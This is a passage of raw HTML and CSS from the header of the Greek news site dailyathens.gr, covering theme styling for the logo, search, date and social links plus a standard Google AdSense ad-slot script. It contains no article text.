.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 1 Φεβρουαρίου, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_27{
float: right;
clear: none;
}
</style>
<style>
.tdi_28 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_28 .tdm-social-item i.td-icon-twitter,
.tdi_28 .tdm-social-item i.td-icon-linkedin,
.tdi_28 .tdm-social-item i.td-icon-pinterest,
.tdi_28 .tdm-social-item i.td-icon-blogger,
.tdi_28 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_28 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_28 .tdm-social-item i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_28 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_28 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_30,
.tdi_30 .tdc-columns{
min-height: 0;
}.tdi_30,
.tdi_30 .tdc-columns{
display: block;
}.tdi_30 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_32{
vertical-align: baseline;
}.tdi_32 > .wpb_wrapper,
.tdi_32 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_32 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_32 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_32 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_34{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_34,
.tdi_34 .tdc-inner-columns{
display: block;
}.tdi_34 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_34 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_34 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_34.tdc-row-content-vert-center,
.tdi_34.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_34.tdc-row-content-vert-bottom,
.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_34.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_34{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_34 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_36{
vertical-align: baseline;
}.tdi_36 .vc_column-inner > .wpb_wrapper,
.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_36{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
.tdi_37 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_37 .tdb-logo-svg-wrap{
display: block;
}.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_37 .tdb-logo-img-wrap{
display: block;
}.tdi_37 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_37 .tdb-logo-text-title{
display: block;
}.tdi_37 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_37 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_39{
vertical-align: baseline;
}.tdi_39 .vc_column-inner > .wpb_wrapper,
.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_39{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_40 td_block_template_1 ">
<style>
/* inline tdc_css att */
.tdi_40{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_40.td-a-rec{
text-align: center;
}.tdi_40 .td-element-style{
z-index: -1;
}.tdi_40.td-a-rec-img{
text-align: right;
}.tdi_40.td-a-rec-img img{
margin: 0 0 0 auto;
}@media (max-width: 767px) {
.tdi_40.td-a-rec-img {
text-align: center;
}
}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
</div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_42{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_42,
.tdi_42 .tdc-inner-columns{
display: block;
}.tdi_42 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_44{
vertical-align: baseline;
}.tdi_44 .vc_column-inner > .wpb_wrapper,
.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_45{
display: inline-block;
}.tdi_45 .tdb-menu > li .tdb-menu-sep,
.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_45 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_45 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_45 .tdb-menu .tdb-normal-menu ul,
.tdi_45 .td-pulldown-filter-list{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_45 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more{
padding: 0 12px;
}.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more,
.tdi_45 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_45 .tdb-menu > li > a:after,
.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
